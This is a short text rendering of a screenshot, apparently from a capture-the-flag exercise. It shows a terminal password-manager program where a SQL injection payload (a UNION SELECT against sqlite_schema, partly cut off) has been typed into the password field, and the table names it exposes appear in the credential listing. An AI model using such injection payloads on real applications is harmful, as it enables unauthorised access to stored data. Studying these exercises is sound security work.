 Create a new credential
Name: neu
Password: ') UNION SELECT '0', tbl_name, tbl_name FROM sqlite_schema wher
;--
Available credentials:
id | owner? | name
---- | ------ | ------------------------------
0 | | PIN equipment locker
1 | | Workstation password
4 | yes | test
5 | | READ ME!
18 | | my ssh public key
20 | yes | admin
30 | yes | neu
31 | yes | credential
32 | yes | passwords_legacy_backup_backup
33 | yes | share
34 | yes | user
[show <id>], [share <id>], [delete <id>], [new], [help], or [quit]?